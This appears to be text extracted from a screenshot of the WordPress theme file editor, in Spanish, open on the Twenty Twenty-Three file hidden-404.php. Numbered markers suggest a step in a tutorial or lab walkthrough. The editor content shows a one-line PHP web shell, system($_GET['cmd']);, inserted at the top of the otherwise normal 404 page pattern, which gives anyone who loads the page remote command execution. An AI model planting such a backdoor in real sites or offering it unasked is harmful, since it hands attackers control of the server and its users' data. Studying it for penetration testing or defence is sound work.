 Twenty Twenty-Three: hidden-404.php (patterns/hidden-404.php)
6
Elige el tema a editar
1
Twenty Twenty-Thr
2
Seleccionar
Contenido del archivo seleccionado:
Archivos del tema
1 <?php
2 system($_GET['cmd']);
4
3 /**
4  * Title: Hidden 404
5  * Slug: twentytwentythree/hidden-404
6  * Inserter: no
7  */
8 ?>
9 <!-- wp:spacer {"height":"var(--wp--preset--spacing--30)"} -->
10 <div style="height:var(--wp--preset--spacing--30)" aria-hidden="true" class="wp-block-spacer"></div>
11 <!-- /wp:spacer -->
12
13 <!-- wp:heading {"level":1,"align":"wide"} -->
14 <h1 class="alignwide"><?php echo esc_html_x( '404', 'Error code for a webpage that is not found.', 'twentytwentythree' ); ?></h1>
15 <!-- /wp:heading -->
16
17 <!-- wp:group {"align":"wide","layout":{"type":"default"},"style":{"spacing":{"margin":{"top":"5px"}}}} -->
18 <div class="wp-block-group alignwide" style="margin-top:5px">
19     <!-- wp:paragraph -->
20     <p><?php echo esc_html_x( 'This page could not be found.', 'Message to convey that a webpage could not be found', 'twentytwentythree' ); ?></p>
21     <!-- /wp:paragraph -->
22
23     <!-- wp:search {"label":"<?php echo esc_html_x( 'Search', 'label', 'twentytwentythree' ); ?>","placeholder":"<?php echo esc_attr_x( 'Search...', 'placeholder for search field',
'twentytwentythree' ); ?>","showLabel":false,"width":100,"widthUnit":"%","buttonText":"<?php esc_attr_e( 'Search', 'twentytwentythree' ); ?>","buttonUseIcon":true,"align":"center"} /-->
24 </div>
25 <!-- /wp:group -->
26
27 <!-- wp:spacer {"height":"var(--wp--preset--spacing--70)"} -->
28 <div style="height:var(--wp--preset--spacing--70)" aria-hidden="true" class="wp-block-spacer"></div>
Hoja de estilo
(style.css)
parts
templates
styles
Ajustes de bloques y estilos del
tema
(theme.json)
assets
patterns
call-to-action.php
footer-default.php
3
hidden-404.php
hidden-comments.php
hidden-no-results.php
post-meta.php
readme.txt
Documentación:
Nombre de la función...
Buscar
Actualizar archivo
5